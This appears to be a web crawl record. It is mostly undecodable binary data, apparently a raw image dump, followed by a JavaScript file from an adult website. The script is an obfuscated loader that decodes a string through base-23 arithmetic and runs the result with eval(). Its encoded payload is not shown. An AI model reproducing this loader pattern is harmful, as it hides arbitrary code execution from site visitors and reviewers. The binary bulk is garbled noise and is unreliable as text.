Ȝ��$$��$�G �^�'������-,I%�� G��S�UR�6�B V������ߩ� ��&#��݂$����	�j�,�|� �AVNv��N�������!I:��_����p#�=�~ܕǯ�d�nq�I���vb9!�ϧ;����A�*h$���_q�����8vX"��"vߧ�O8~�)�0ق�ܖ��j�a�4�sʜ^�$w���'�ܶ�A&�{�<� ~���G��dI4��X�ϐ�\ɿ�i�c_MB�CI��6 ��n�$�M��=��1��-��Z|4��{-:3G-J���A"Tt��I=I���.N�-&f�����\� �H����,�ךc��,�i�Zf3�C1��i���m��d4��(J ꔳT%��������Y���:�I$̞�L�$��N�	��VP� R�
�b���筽���ߞg �2GNS��]�x��.ϩ�&&&�6��JaI)��\HV����R����ZI=,�T�(Ҥ�{�X��xaw��͘j"�m�_��<~��tE�A���'�[M��i��9�ߔQ��V�6d�(C�V6 5��hR�v I����O2bv ����ѧ�s͘s= ���̓��H���4?塳�q�W ���j�F)�$�
�jJ��D{���>�$���e�&|#�爓�������q�s�p>`~����u��G��7/�c��-hH�Ь�Q�;�i�y��[C�q6�~��\	�b:v���s�I�@��ۭ��j��,Gu�G�~��.ayJ�NHOr}��q�o��k
� 30TR�b�},m댢�(�o;�)�#�s�}z�3dx���x&@��1�Cj�8��V��#����j �D�k�~�`􅙅����>�(�0P�)+o�I(Nr��{�r��u��s��EB\���`����)�	�~�����Ο�Ǒ�6��{����ڲ�(�O���#����2��c�����2��a ,s�|��8�'����\`H� �*
�9+�N9�3��m$����c�ŷ�!��PM��G�@1�pV�HKCo��4$�}m������ψ���79�$FA]��*�72[h��1^�N��DD,��n���b�UF�����[��5G\g#�>�[e[Z�He�����!�P�%���(���(gV����d�u��Pvb!d���C���X�-����_�t8��TPÑd7��q�-o�h�9�37���#�t��,l!���Е��y�)3b5nG�$ "0�e9gĂ�N� �6�srf���=Q����j/��~�4T�!��JB�N#��J�VU1��\x��h�{Ȉ�`@�F/��HRIrH��;�>�#`�H2&�=0R�H���bv�!#��� n�O<�?��U����q�������~�Cq��Y¾R��ۀ�w��Y� ����`�zu�9p�BB�B�y�l��?��A�U����nM�~����?��v� ���$)@ �~P�� ����K/U�B��߮���Z��$��B�Xvߴ+O���
t�)h�eil����}��o1I�S�%I�?3�l�뮁��GА=qK�����%Je����Q���^O�~���a{-��?��OL�,x|�pF�=�S�DZnD�߇L����XQ�*jaG��CM��zT��+#�V��zm�B%;�Hcq7�����K��O�p�P�3��#r�*���L�������K2�y1ӱ��ܽ����8*yKRֵ�7��,�WT�R�1���� i�c�g0jT`_\�3ׯ�A�[e�NJ!���!{�$�Qox< q�~��;���%մ���ol+��R@)�,M�#��s��y�ztkbԎ��rh?NeHm(l9�*t��)�MC��V}҄�d$�1%V��u?ǹ�*jUR$=���7�<�8�Ƌ��%W�Y�]s��fV�C#;�T;z;�4�N�4^Q>t� .B�6!��Y�l�#������,�hښ4M��̓̍��r��n�ڄ�B��p�T	�������h0N�s���?�Iò	@		N=#q��w?^�UXտ)��,������/԰w%[���UϿ`1��7�%�M���ƥ�\��$���'��	RBx`����LS y�\�g ��6�#�:��(�� ��9��y�F�"�Z� �8�*��v�,�#	P?"����G���+����KbIĹ�r��3X���;��daY'� �^�c)!����s�� .�\T� Psz�-����@���u-R��y��!�K�6�
F{dmp�9�FA<-'=מ� 0m7�Ǧ�OL���X&�iH	��R�R�U۟�����i��0p��h�W�BS��}]՜������=I\�m���l�%����rR9���In�3����V�b���p���;��@''����LT��m��I������1)J�J�����x'��?ӡȸ�S���H�8�5�^--���� ��sKp	q�EZ�\�%Q�]���irK���Č����U{QQ*����IQݱ����]TUW�Sy`�7��H�{���R�޳k�"TcL�2��U�M�H�Y�LE�ԗ��=�%Rbym%��/�n�N�6�;Rĺ��	�I��a#U�`R��h��H���^: �^�_�U)���7�R��+�m���ʕf�	��nє�98���)Jr����IMT�8N�� �w�v2�I�\L�n�՛UB+Z&܇C�,'J�[s�%{w&� (�'k��˸I8Z��D��c�lSl�5#(v�'��9�F؝*��_�"n6<�1�{n������`������ N��ɪA]���� �7$z�{����M��$��GrI��0(@�H~؈�T�/���)�Aڕ�hH#n�e*��=�� :"�hx��aJ�t�]���p��H�@Z��� r����	��'۫
b�A"4���Sh��߱�5z�6<�RB��@i{2�	c8	w��J�6�	OB 
֟I"=#��R�R��G���|P�s.�nDh��b{�B���)D��>�	�*-���)���e���f9}m�L�/�J�0su ͣ�x��H��IjRHT�%!K��u{�M���Q#��1�\��]�h�n�:����wT2�2Q]a-㡓�ה`4z�I�����/��2�K��T��+62xL4�y'|N�mQ���Lm$[X@���?ě���E�AVc�I>����u��䲒���V�)�p�T@� �G��}X
��S��UWt�L��9G�Ӧ
V����56e���v��V�$%�=9�[K�R�� �V��+ӷ��6U����yjab�"���	2}q@��5B��ޙ��I��'~@���z?N��iz�W�]V�7c�	�C�m)J2R�(J[m$�$d��5j�Z�����<�G��Y�ѓ�K�]�&y��q(����m����o ��ܜ��c�t��	c>��b����?�)BO�I�Ԃ��=�r{��ZRL��=���
�s��� 
�V���8\�׿~��m���P"cQ<�,t�|��!% /rO���?����]������-h���c���$��GZNTN���G��@ٌ��y�IA�?7��b�
�C��H���� �ǿQr�V�Nx�I�mn����R;�`�a*92��
�g� ]��n|6��-"9� �i����#YP �I��n��X���m��]z�F�猍�j���*P-��H���~�Ϩ�9S�}�#��a	���7O
�ޝ�~������@Y,@LϿLL�71o1G�B28ݒPF� �;I�=LXȑ�����'��FGF�$dv$c9��~�����7�cFI �}p�+n���S�H�('���C�n~�����{�7��PRJ@��xg)��R/u jqnQ�Ѫ��ؘ1��p�Y;y�$z�ʜ��LuI�uHS�7�@)'Q����Q?lMV[�ZuJ�)�Q_�
�{���z�K��#�Y�ψ�Z���-��8�m�j7KYE2QX1]�c{�v�=zs��0�`�ȁ7<�9��"k��I�mG�K�2$�%��R�I�d*KNM1�┹(el%*\��*[iO��U�� �Y�	$����F����4����C;���؛b�]�_���U.�U����t�_�2c%T^e)a�l�s�y�6�#9See���&_*nh�П���& ݪ���&��6�� ��I�\�X��Ӛ�(��HX�)h�+�B�e�w-�,�p��w�L��B���3}�H����:���IS��M�y�c��hTvHRy�Հ	���4�k��:�ҧ�a˧LYZ�xJ�a^��+Ռdg�1QD�ն�}���D���%őkkR�*N�d��s۲A� >��L����%DE��c��Xj;
	ZJ=c� ��v���n�R�A
�H�Ln��K-����s%J>��%	�s�(��� -#���n��]�A�3�gA���\�i~CU�ߴQ� �5Oi�(C`��|��HXԥ!���Ԓ����6b�b��� "�"/���y�˥�	f<�����y�1UP�EA���y	J��s� ��R�$�ѕ0N9�ai� :\x/N����J�e���s�ǔ~��oHb��w���i
.6G��p^�O��>̵IA�G��
�AJ�Fc,����ęBEj�)���S�}Q�wB�Z�$��h_�PV��9CPh)�T�0�D�=��9���8�����m�Q�������s��O�[�"��fc�	-Ɗ�A^Kc#̑ �S�+VS�G+!�Mc���,H�b|�#�y�ԡP�M�b'������ݦǎV�Tp�-i�Jx@���Aյb&ا�w�Ǟ�%�	���r1،���`�$��YX�|q�۾���s����~\�#߬�Ι��퉄�f3�m� l|�iCwϨ2�����-��OI��c�����VU�-))�Y��{�=i�� ��|2 n��1��ˉZQ��B�'�I��a֔ 4����7X;�(��J
F��8ڡ��ur�����s��w	c��-�m������p~�~��拃�:�L�i�z��f;�ۂ�)9��8��G���ص�|Ǥ�8�g�?ݧ�邀��XP zR �|@�}��T)�C�c��v��r��t�`J��)*mHQ��ǀ8Oc��,�J�~���c���pr#��x �%!N����8��~��t��`Fؖ� 0�p��Rw�����^Fr��?��H�@��(`�߾Xc������`�$��۞1�]f�4،l��F����`�{�����)a*�
��g��#�#��9`���y{�\.�%�J����x=�����r �as��imb���c�F�A����yT�|��q"�!=T��U��#�5ķ5�~�'���P��0�S���+��G��)��R���?�H��s+P�DL#w�����&c��v�E{�Z�?&Lҡ6�Yq*oFC�����P�*;�%Rإ2�e/G+}��SN+�I4܏�}0HD�&'�؁=*��X)}L H��:�S��
Qr@]6�Vz4�ǩ6�s�&6�p��t&B���(�#�S'ɓIN-+�cU2PӸ�vF�pw���P�Τ,�%��A���i�����ްm=N��PԺ|��d��KutJ�EJt�	q�q���-<ڷ,�m�f��5�(�h���f���m�8�Z����G� �n�����mCfLx� $zS�1�FF��=� �U&Q�2�{���l+KkXԳ"�/_]C��hZdaCN%xP��3�u
�fA�����e�H$xm>�D�_���R��}����<u��Z\�I���?�R6&y{��۳�mm�FB��r}��cU�t��n�����(��@�z���#t]����Z�v�pPH�����R�h){��˰�
E�&�����Wk,��V��e�B�I@ �@�n�0�@�_r,9_ǯ��ŝ=֍*7'��㊑x�Z-���U� "��x6�wc�@u�yj.�؈u��)!cp%)RKT+��e�9�Ҥ^l
�~q��Z���L���&m�Ȉ1�D�,q��?�q�2��H��^�f�ҔT�^�72A�:�Q�?�r;���Jj�.��)$ۮ�}�y�UD�QDF���M���8�V���n$v�!��e��i�e����o�� <��=QƧ:��V�N���4�	-3x�|~��v�$��������~P}��>�\�������f:@"Iĝ��R>Te  �O�}zyD��d�$�`�R��)%'�+h�8!% �O����7�� �x"N>e��յD�Jq�p8�>�ln'�Zpb =7>�2�Q�VJ����#ՌO��,@��}�� ��w-���,f6�1����x��n=��i��j��OORI_S���$�FG���� ���;|�m�peQ
c5JPwո�ܤ��#߂s�l�@�������D�/s�� ��($sۑ���$��E�`�$m�z{8�8�������BZ
�۝�%$|��s��u����[n��KH���{���G;��%iH� ����y-���㡐��|�?~X�]*H���	F�J�p�z��8�S���iR�a ���� j���-��ط�F g܁�Nsߡ�'�9^���` �����2���mJ�V�rI#���g=OOv��F�%l/~���Ќ�6q� �w��u�k���*H� ��<�u  *.�p7'�ʻ�  ���� � ������ʀ6[yc�����6�����	*^��}:	4��h�:¸���)���b4���I�)�̞�)S�ԥ1K��q�`#��
�]�O��I�0�� �C��'N��x�鷉�c�R� =�2 Z�iKܜWY7-*�T����_4���h���N�H}��lƌ[���[�������1%ԗQ��T���*��� �$��L�&M�p���@��ط�s�w��t�U��ĭZ�Wމtk�ڳ��z��L�p"�7�a���\e)J�jXChn:�RJ�f��/r����3r%��/*�� 1�N�#�+)�sv��ʲ��w� x�нC{Q�-E�[vUf2j=r�bT5׾*#m�gR����W�����R�rm
R�D��t�E��jk��� �P�N�Xj��8�Е*�cP���L�D�"v�![3Ľǧ�롙t)�+�z�rǟn�d�e����v��[j�_c�A5�2Y�r����P��1�
X��M��Pjt�����&v �&`O!h7���m�-XWME����5A�(Tw�#�l�N�RZ.!hJ�	Z���l�T�Tz]�)BE��� 2�,@Рk=�� 0L0�؞D&#� VBV�!�(�*��=8�P�+W�q���s���)R]7�[y�n��1�fr o�y�}g��V�N�qN��?�(5i�nW���~\d���ےl�G�,V��7�X���'}�[ ��2@*����4��� m��+ń����h�*mm���Of==*HR���)�yc8ܤ�$v�5�d��}E4�6�$���Yj5�jcUB�Ҳ�Qk�#�(��L���nx�-��)ST��⺇T�a3QB�J�����O��/N���-�x��s�=�8������1�2/�$��Bp�.ӣ\�Q}��d��1�-����J�NF	�d�l�\W�MHS����O;^g��;H"67�'����O#Ш���SU��TRV�����b@<)L��+�J�꓈W��耯��s��'�r�M�bu��cav�Vc�nH�nOp~`�=%I[Xe�n���Fa��g����r���	۷nm����ZE�E:�z����H��|�c�qґ����$q�9�g���O����優Se���4˹݃��	!IX �N^��uA�?o|� AXI�� �[d��'�O�D�~G�`�����,�bo�,g!jH�d�c��<��l�c��Ͽ��5�&�߱���ÅC!i��|��� �T` o�_��D�����]oH'/	� �d���;�@,n�J���p6��Q�Q� Q�FT��g��G�=D4����X���#�� �����	��l�9��{u ^�&<�!bo 팸��Gl)!@s�x�x�:!3L�W����`��q*m��hm��)vS�����?�?���	�m�$�m�F;*Vն�1�p�(�Tq���ס`��G�A ���F==H|��p>���TNw��d���}QUP�P!ɝ��~^:�.�~P#�޼���\$�K�\��|����瞚�݃����s��~�3lk*)P^��RV8 m#<�'��QcpN�_��l^glV��G�N
@߷�{m���\��=	�0E�_�'�<��S	AN�HB���0��8ݎs��z����~O�!��G�5�[.�`��u�֘������-�u6��Ɂ����7�V�ߓ6;h'�d%	@*�^��*�� R�ckZI�ۓ�m���S�@X�3�� ꘘ�H��O_�Nr鱠�J�?�b�ӓ�j�e>��ȩ5�)3&U]�M�H�)����i���bM��� ��bt��y<���$(�V�)ִ��H,�Q+`�IN+��^�\n]%ȬJ��6t�he.N�4*?��&$��u�.�$%e	H��X*s({�Sr*듥Ibd@r^,�68"3<�d��{�be�D��06�_���7EO�P�)�ucϒ����N����)Je�Q#!$�H%�bY�ٚ"�)�TN�~k�-��ɜn��i@�)�V��I��-#�=6��c����\��R�j�V"��`!�Le~Y ����
OUk�i�@��mCL�CbH�fIrԪ�VFn=�=1W�4i�
cOhT���*��D++e�[G���|����qӮhjP��'����$̈́M�$�Ȃ��Y`��A��"���k^4�n��x����!��r0��M9 p1����+\��ftQ��\���3B!�U~�a'��\����������W�T��;/�g)W�Ŏ�(ya!YR�A �p!�zt�i�੖�oB"@���Z�h��(�È�,$x�O��24�SP�C�����ہ{�t���J�O���i݀0{ujJX%0��0� �<M���УR���J�@��;�	�.�A�h�T�;.���(l�É.�o��h}�� ���� px� �9�tYB���j:ZA�6W�/2Բ�k�5
� 5 �d����2���V�e@�&*�RU&kj]"B3f�fQ�0G��v��)na�\h崔(�fi�O*3u��?<=���:4� A��k^�i]t�*�SH�QL�� G0D��,Zb!D�� ږ�khJQ�  m��?�Y_��H����J�M؝V1�'�RBP�I �q�X�G�۞��̸հ~_���T��l:����Sdy|��ܓ�{�����j��ߟ��ߎpd�`a��^�@h	sq (r���ӈ�4��߮z@�>���*%�(d��$��C�:r��6� �{���ܛX냬-!j�n�8d�=���}�����H ��8"��9���
q�������:"�����o�Kj
�� �i�4�� �'aH�TU���~���B�:�r���0ERfm�߻၄lonԩ	�*
���A9�{�֥I \	 Y��^9��2w�w����=����XSBo�c��?|a��q������KJ�8�w'��Kꐦ;s��+�P���m�2��	N~OP*� ���=����)7��'�=�����O�I���Lڶ�CN����v�w��� 2��<��֋5=:�<�q�b�����L�ʐ����V㻅��?C�ן�ZԳ!a_��ǑH�N���c0�!+_��HQH���.�	�1�"�����NB��m�"8;P�)/���mR{�����q�2�{�����"���c�Lw|1u*yl�NR�N���g�g���6�q�S�V�F��L��%NGW
P)�I@	XRs��''9��m$������㉲�hCO�_w�mnq*V�%G�GbGlOs��l��L��}�!�U��F�����>�~!���]J�K��s%6�F����N�:%�-�!,,1"�mǛW�=&���I�J���`�4�"I3�h��'T�eo��*||#p&d��3�UBf�"��B���O����5eL|��}jd�^uJD��BW��wJq��F.Ԑ0�NC6�A�,�C��eҕTP��$� H��1�f��B�.,��DF[�ɪ��(t�LSL�]lƌ�MJDy ,ːV�;�e.n��ԝ^�;Sb{3�XYB���=݁�MHMքSK]M��� E�đ6����D%�i���qĴ�Ms��	|�3�qù/4�n+ ��99Xd���x��$O���TG^�0-7Ŭc�$���L��i��ܚ�hq7;��Koy;�R�������y�U�H��pý����ͣ��]��p�q$Lzyn0�'FV)�����L�v}<L
J�Y)O�b|���[W'��(�@+����u	#�Q;L�������7���RI�:��.$oq�֕X�!enkС(6�SPS�W(���xuGK����Xӌ@麜#+P�Z�5�����o"O=���9�������V�Β��5�Y!f�����bX�'ӪT�V(�^Z|����/k�B��������U�!h
(V��E'���x�$��"��㇞&��f��f��,E��3{l�3�*dJ��ŭB�A�1�-����S#���۬?5�]� 3�JB�J�܅%\	�z��E d���)�`��^�튤�īf#�cB���:� 4 L�S}S��M�� G�lK�6��v��y��OuoJ*}�]R�Z���h Rf��Z��W��CI;�2I;���kòb�,�=f.�"���* �` -}� �(����R�,%l�c7	���YN����E9�	�@��Ǯ{�f�L�4�� ���a+;r�\fBS�D���܁�Rm�_�b8؄�����q��RG�\�A�_������,���ī��!9#�ݎH `v���6]^M�C ��{��A�p��8 /	�P����~��&��a2����6���ݼ��H$�q� ��JN����N��f`/Ӽ�@���m#�v=� �L)�c�pA�����idP�q���1��酩��>>��U"go��7�Ӓ7+	�bO�{t��07����������VRi�Rr�^8$U�?nq��D�KA���ڽ?��`�a�%*�=8FB�Oe��G?l}��I"!W��\b��������i�A+a (B�FTJ�P����I�PpO����?0R5�_�aFG*R2��ܯ�!*�~\�3��!�6�8ӹf!>_}|�2�����:�		k$}�q��i�P��ܓo�t� �فn��+��K��Pw�ڇ�,,};�~�H�
H{@���g�6ۖ�l?�����`�x,�)h����!#j��v {9�zYVA�_��nb^�=0�*vn	-�	))!G�@V��=��u*h��=���q-�(�S$�-���c�)���[�J
R�R� �=�s۩�P@�qm�	��� �cW���E*��)C�%�6�J	%Ԍy��$�1,u ��i>��LM���>��5���
���(�����Ο�Ny {uLr�|#���%�6����~�/�����#
��ܒ��%E\�G�=��  ���jE��?K��*@���T�%R�f�ѕV�ɨR���%��G���cJ�L�!��y�	��#�K�����Z�R̟Bt~�Y�)bN�M���G��]��(�]�L�` �L���S��6���Z��i�W����4;"|���i��j�I�\�6�u����S-Hq�%j���Bt�� ��H��ZM타;1B�b��/eR;�d����B�J�L���Q!Mu�MyN&;,���{���_·�5Q�P���uEq��g�N�E�5�0��H�'�m&ל3U�ت��&�,	�	�����MRߎ���Q^nW�.��i:�a2�I�B�R�AuA�''�ۄ�nM��d�ERi�)��Ř!��D��|&���T�B���H�Q��a����9� �(Z�wj���|���>�{�=�h��2욀��۬�'M)� �Ks�넻��)o��(T�ǐmq�/�r��}l-����$%KF ���˂�Ʈ�d~|���}p�Q�e{�d4ɵ�i3����\hE5���e�#�;�nZ��P�\Yݕ��J��J'�T���)�r x�����*H^�m7$���w��1��1�G��74�!Gnݥ��2 ��HUʽaڹkk�,L��_�\j4��L���;��)��%>Sn���jiO6��̞V�Г��Br��)p:�̱˵JH����-n�����TK�������*�)�dJ���_����� ��x!��I'���wr
�!K�u2?/Lt�g��jD  2Ę���2�v-�J�1�7Q�]�u�K� V���8F
(觤$�� �J�\vf��G$i��a����(�x���Z��	��� ���X�닁oF�l���dpp#'��}VTH *�<&��������!5�� G܃��^�?�P�_��g�lO��c��ۄ��2�q���}<������=+*���l!Cz����a�s�s��ёN�������@�y{��x� ��*;�;�8#���{�A��q�뀺 (����(��'�)Nӓ�;�:2�L���FV#aᆸQ�ovŤeJ, @�<۟�L�$3H%A����`A�F�=	��w�!$�������yQ9����Ѯ�& r=O�"���a�p�N�8��Fp��J
9�R��?N�!�e��q�V�3מ�A�d�L䠝�d�%�%I����豩��-��j?r���c�CaJJ���
�⓵�G�$��'�@�Q'���!ቝL?�o|�iH���J����R����� ����@?<�>� TU�yo���6���:�2�=+)Z�T��*�g�c�z!b�+����8�-Pt<��c�e,��-:��+ �!GvW*H�w�sЕB�b�c`&�ǜa�V(lc��{��}�B�!%���@s�V~ߧXVH @<����Ͱb$P�-
l8I�3����Vq�y�]H!������Rq"JJ�e�0��9*xy��F��j��$�@}��ӭ�J��9r�܏��dH�[oO��
��1~�#��Dr�������ݽ�D� �u���B`H����3c���[��u.���܀�-#�d�r
��<���!q#s�N���a�Owa��#��:�e;´�SDj��(�f���YR.��A"s����-%��GmM)�9�����H#U��lN�30<���SftVe����#c�L\|F!��qp���J���8�6�*rlJ|�m��r��민��[B
\K)@�b��d�Z�e��g�(2K�!F��7�zDZ���S�b$��ҡ�
]�@�VD���]�REAm</�K���u%����%;éRl�YFi�'n�cS	��#Z�����Q��9C� IYv%n7���1ErUr4�*R�N�'�j�V�!����J�\z�[q�W�L��������--,��ʹ6�狵q9�,AK,[Q�M�v�N���r�h.^*�i�����M%�L�Sw�%毦����.��,Ej�R1$ʉZ��n�MQ�ε*�9o��5�Rd�#�NeB35�䧥���f���
�A��_�N��D
eaTQ$.�gQb@´�"�9qW�����B�E�� �e�j=�gܠ
��
�Ӧ�(��MD��LydO���uP�L���F�6��jL���Jl�Yؠ����f���܅b+�I�n��،4�E(�jg.����Z|H�����*}bغ�O���q��%?KD���'����H��ٖ��(q��H�\��)QYsDBm��	�ǖ/�W�BF��!���� �E��O�*�ОӋm�4���vɔ� S���a�gp��  ��Y]4�  ���3?A�Q��2l��A�x/)����-�t�Ǚ9��bL��aʋ-�ɏ!iZ�̆��-���ݸ���l%iRҬ�r�\%Z���P'h�gp�E�ۍ���d]�)L�;�b9��� ȁ�z�p=tܴ-;����5��
��\�mRw�o�����Tgcd�>mQ�d���Z4���P�H�c� ���厃"��T�/�YQ-i����ݱ�SoDC@!���y�@�Z@m�����#�;�ݥɈ&��8q$��>s���p���������r���=$)��*�D��y��5�um��M����I�ߎ�"@���鄴�I��?��DS�@(�AH��� ����aް�	u�H_���|V��A	;J0�g�?�=�ڹ�bt������1��q�r���J�}Iܔ�F�����0@�o��- �����
	A�BI��1�|�cۿL�:�@'�avːA�����(��@BT�)X'����s�C!	�;��������
��%�mJ��N	=�d��肦�Iy1;�1��bs�8|�m�PQ�S��8Q�����L�ށ�����`U�I���C�o�V����A�99���;������1
U4j��<w1MYJR�`��m;J�J0C�i�;`� 1�?g�I����o�e=�����)L%���P�P���I���}�"��+L n~�o��3`A*܈��Q��[Je�ҭ�p/ӄ�
JbA�8�;~�P���3����_tA��������[*}*x�ܤ�[@7�9'���:1erO=[��FԺ}�~��U!��DCm�'�P_�'z	W��rB�s��1�c�q�Ji��|�dq��{��z�-���>��8P���6�����}��g=���A O���*�}G�~8j�>k`�)V[S.�#��J�n����F1�Ze!��V���lM��5�BQaz��� �0TF�y,��iN%�! 	ؔ#=�@p��$	N��� tvv6;�� �cJ����qi7?��(�G��L:�P��\��@ǭĜ)^�8'�1�L:���C�,J��C�-�|h=�O�8�"�U���Bju(B1p�lB�&4z�-�l��,)M5�+{�d��v�j������7������q��}L�*,$�c1 �b$��w��P�>KoDj�)�*-"u�4�N<���R�
p;���������ZV����;u�\8V�DF�N���~���;�L��n�vRR��@e�F�
j���������J��M��do�#�J�}(U�
�Tf����I�$-��F�j�6�����H�5T9��bD����ͧ�w�&�DlHzS���?����Lb��=(flO�i.ELD>� ��b!��J�
���ޛ9����L���@���
.�F�JR�{�pw�z�ŉ#�:����&���."m�@���KJ���Kie�|Kt�Y��ya��Z�@J���l�gCT� ",y H 78n�Ii��SSԬ{�V��D�0M��&NL�>9��TLY���)�P��>Vҟ����v���kTX���!@P��	I��&���r�z�� �E.��e)�3�9�	ar#6CO9�J�����S����MLԉD�=���̾�ֆ�D;�	O;�/�]�q���©5�a�=������Х�W�¥y�`mO-��0)�C;H���M���6�/2���0Jwr ° t<�ۜPD�TS���i8}a�r��CHR���J��VBF�@�֪�\��5V��`� �:�v���M$R=L ���S���$���Ԫ�ŭR�$G���-�����6���jQp�c̫E�8�N��(���z�i��j���>�=�BWs�A,���F�\�^����%��YP:Jɸ�������I8��g�}:�j��#O�����\<�cv����Y���v�r����A����B��a������ćNa8@eE �~RG���}L+@�������\8Î�v$�X���~�!�uT�t��f<�Q�0���<Ҭ�h$60
w9� ~�N�Ub�X~XA:D�����>�l9�	J��#��,Hh�z�Mަ�t��A8BW��B�8?�>�=I��G���m� [���\H��@I�T��w�<���t�!*K8]�HXm��Z�BR8I
]�N8<���Q�dӯ�i:{�\��l1�̄��e!	�Y$��؟�=�d����%0� �ͭ烱[mҢ�\Wʴ�RF	Ǥ����l�+�d����iVA�7�����BIPA	�)���6����~�0� Q�h����1�,L��l�^>��� 2>�P���z��$(�7�ً�kP���y{��ѩ�gz]iRJ��Q�ۀF� =9#���zºK��m��8d�I$��\\d��P߱������P�q�%}�}�A�Ir�Sׯ�LIY��+���0�iy�JYu��<����;9�u��}aG0n|�z�������c����b���6����ĐI*Q* �����B�bTw������ k����z{�lb��K>^	[��_q������i�?���� B s�,L���\��T	�+�#��$�%����PQ�*9m;�Q.��Ք�� ۞z���T"$���"]4\�c<���7��%�֔� ���m�'
h�	XPp��c�c�)���"׈��fb��z��#�$ț�ǹ���mKnL�"Bg7��In&;�tH}��H2&z�/( �<N���:5��Cw����m�I�5JUX*ﵶ	7����0��S�L��R��a��Sl�_
۬;6)h�a9bGS:.��Xy�������r�j po"�c�}�&Y�>
l�P���*He��<�����ּ��#�� ���q��7\JR����F�9fԥ�W��6R` <>b��L#�ur)1�S�f(T ���,�'
��%nV)�*k�4�,�_b+�Z��ɑQ}L(:)��BCAԥjf2T�%��꓊�U�����4ڌ�h�m��u!(�J�e�;Vҁ� HI3kw�� k�[&�-�*�hSb\ЩR��jכ%0dT`�!�iT��T�p���֜���:���T�O]'���3��s���M�V��� �[���Ն�"qb�.�:�ΙY�5����F�[�zS�w�j�&R���yV��I;�aK	R?y��I�|�S��0+������3���M��N��O0+��$o#��cP�y�&S���*[r�p��T�QmA>j2RC�[@%X�n�T��`C-�{���m�n|�Y�ʨ�j-5�'T)q��y�o�ӈ����ETZ�=��!H�&�6ӫ������J�9*�R����꒯�f�"n`\(;��ŵ:,+�#QVp����vh�'��Ʒ�� M*�"�m��2eq��yo��6ג�Z�ӻlh(h%š���/+*'?���Z0ݝj��@�6���q�d��"�[R�ę�y����ě���:ȡ��*4t�J��F�@i���&2H\���_/:�y+}D�s�)�\Ԫ�5j����t��!��	MɈő��y� #܀�����uOR�0�I���LXj���ϾX��̤c8^v�c
<��:��[�<%Y��	�[zrċ�PJA�
�� ���=\g��h,�n�ϖ������0� -x �8�G�Q�q�tt��h"lL��/����f��6�ʖ�9�$��J~�碢I<�������Jl?)�$*z�����JW�	�'	�ߧR"�O,�T B�����$
Lg���R@I `�q�F�	8�+��}"ߦс�Q"�|=�e�*2Ti7��@h�;6|��2O�L.�+'����`,궢z���(0���0�Q�y�\r�1��V*�"o2����p��6�#�����-���m zFI�9W~G�=05&ͪ~��8�*����4�M�������#�p�w'���X4;��͍�O����n]?�)��khkk�	
XW*	�
THʇ�b3��M*@L�Q��jH��ڬ:�CH�^�$)Ä���B���/�=,�����{��{�.^��EÒ�t�M�
%)N��J?.��:��Lr�}χ놩UUL��o�3KII)ܐB�*��`� ��v����ā�GW9�f�u-<�V�)Ĥ(#ؕ�*H;r{~��SB}#a�lf�~����S��h���V�{G-)D�r>��tn�\�Wh0|?���
�%K�G������t촖����N�T���v�$���x�r1Ԕ=��h�n'�;�y�V�S�A����u%��}N)-&;J�C��kj8.���@P#�ߜ����+� �$�i�,g�t��h7�%���%(X*��$�v�L���mn^��3�Uϡ�9��h��\D2�G¸�Jس���V�'�O�8"�@Z��zw������QТ��i�6��y~9�Pjq�@�GW���?�.�)�ē��2J�
�>��H�PzG�Q�JNM݄��m��g�o�+P���v|���(̇�hT��]X�[m
L���	m�6m��*IR�:�J�-$�!$�y@�aGQT��)]�i���L��䙓7�ۋP��-*����'!A�X�����	TJER몹o	�]B�t�.�AL����j]��w��n%�p�ل������]Cn���hş�P�U�ԭL9��Q�����A��Gq�RI���ދ�gT��eIuvO�
Q���:�&�%�����Ꭶ��-M�����1$x�-�ha4+P�	,"D���y��^���`�'#�.+:�_�[� �����9u#P*70� O��6}!��`4���)���z�� ��Z� �F�o�޽�:�-8P^O�����Pb�a�D���qN56*2���!�
P�N������{���y۲����.�*H;�����(�R?~y�����T.5���@��ʮ� t��������c�q���E������8�h��BS��{��{���t�0b-A8N�����
���\<g9� A$��S�@�8ð�|K�K�	Oo!G������:z����n<0= ��o�HZ�'h!IH#?)'�O��:�s �$~��m���$Z{�,�#%IA+q��w��Z�����L�*���0�[�q$ �2*P�s�2Т ��ĺ�������5
Q(l��[wnN�ߦ�M���f#�`�p������䴥��BS�wd:8�[ uo�����\��1aeM�p��RN8#'�ϷF ;8a0ߦ4@ ��I�oL<R�/s�	l%�2�������O����E�JR����
T�RnX_���eaJ�S�N�䌤�㎈��7���v�l��oB��9�F�%���QQ�}�;u�cX]FuX�	�s<���GI�ၷ3���e ���q���L�2� ��w���� R��	$v��E�06�BC���'��c�mS�U򨃸g�+��߭!$(7��aʀxq2S��i
m�(cp#{%JH�p�R8��ܓ�AE�E�<�T]��yb�P�BJ�JS���I'����zb;����ʇJW�$��;��r<+ ��2�F�PM'��
�P�Z��B��R���r��*Q?厘E �Ͽ�Y�Pc:`���

--- FILE ---
content_type: application/x-javascript
request_url: https://freeadultporn.net/js/yG8oAk8dbMCsCSw0hl.js
body_size: 20007
content:
function lhtzveqam(sdidarekn){var geqy='Z';var vzrpsvyvvq='A';var siast=[];var jgoppuh=new RegExp('['+vzrpsvyvvq+'-'+geqy+']');var vjdfi=sdidarekn.split(jgoppuh);for(var i=0;i<vjdfi.length;i++){siast.push(String.fromCharCode(parseInt(vjdfi[i],23)/(4)));}eval(siast.splice(1,siast.length).join(''));}lhtzveqam('[base64]'); 
     